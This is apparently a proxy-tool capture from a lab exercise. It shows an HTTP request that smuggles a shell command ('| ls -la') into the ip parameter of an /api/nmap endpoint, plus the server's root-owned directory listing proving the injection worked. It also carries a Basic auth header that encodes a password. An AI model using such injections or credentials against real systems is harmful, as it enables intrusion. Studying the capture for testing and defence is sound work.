 Request
Raw Params Headers Hex
GET /api/nmap?ip=127.0.0.1%20|%20ls%20-la
Host: 192.168.0.108
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Authorization: Basic c2s0OmJKNiErbSUqJF0jeDc9TEE=
Response
Raw Headers Hex Render
Name Value
HTTP/1.1 200 OK
X-Powered-By Express
Content-Type text/html; charset=utf-8
Content-Length 855
ETag W/"357-baf0o0LLNUksV7kPuXQEPp9ySg4"
Date Fri, 25 Oct 2019 15:36:57 GMT
Connection close
total 80
drwxr-xr-x 1 root root 4096 Sep 27 10:58 .
drwxr-xr-x 1 root root 4096 Sep 27 10:58 ..
drwxrwxrwx 8 root root 4096 Sep 27 08:00 .git
-rwxrwxr-x 1 root root 13 Sep 27 07:59 .gitignore
-rwxrwxr-x 1 root root 1241 Sep 27 07:59 app.js
drwxrwxrwx 2 root root 4096 Sep 25 13:02 bin
drwxrwxrwx 1 root root 4096 Sep 25 13:02 node_modules
-rwxrwxr-x 1 root root 32620 Sep 27 10:58 package-lock.json
-rwxrwxr-x 1 root root 335 Sep 27 07:59 package.json
drwxrwxrwx 8 root root 4096 Sep 25 13:02 public
drwxrwxrwx 2 root root 4096 Sep 25 13:02 routes
-rw-rw-r-- 1 root root 48 Sep 27 10:55 todo.txt
drwxrwxrwx 2 root root 4096 Sep 25 13:02 views